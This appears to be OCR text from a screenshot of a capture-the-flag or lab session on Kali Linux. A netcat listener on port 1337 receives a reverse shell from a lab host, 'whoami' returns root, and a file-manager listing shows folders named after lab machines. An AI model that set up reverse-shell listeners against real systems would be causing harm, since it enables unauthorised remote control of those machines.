 root@kali:~/Documents/casa# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.13.177] from (UNKNOWN) [10.10.10.131] 36919
ls
bin
boot
dev
etc
home
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap
sys
tmp
usr
var
whoami
root
File Edit View Go Bookm
root
Elevated Privileges
Home
config
dc3test
Desktop
Documents
2019_ssl
bastion
Craft
ctf
curling
dogfish
FriendZone
luke
cas
casa
new
s